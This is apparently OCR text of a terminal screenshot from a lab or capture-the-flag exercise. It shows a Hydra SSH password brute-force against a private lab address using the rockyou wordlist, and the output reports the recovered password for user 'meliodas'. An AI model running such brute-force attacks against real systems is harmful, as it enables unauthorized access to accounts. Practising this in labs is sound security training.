 192.168.150.134 10.8.16.14 No target 40% 05:07 PM
→ yeray hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.125.247
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-20 17:06:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.125.247:22/
[22][ssh] host: 10.10.125.247 login: meliodas password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-20 17:07:37
→ yeray